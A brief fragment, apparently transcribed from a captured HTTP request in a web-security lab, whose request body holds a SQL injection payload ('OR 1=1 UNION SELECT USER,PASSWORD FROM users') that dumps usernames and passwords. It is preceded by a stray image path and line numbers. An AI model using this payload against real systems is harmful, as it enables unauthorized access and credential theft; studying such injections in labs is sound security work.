 21 Connection: keep-alive
22
23 id=1 OR 1=1 UNION SELECT USER,PASSWORD FROM users#&Submit=Submit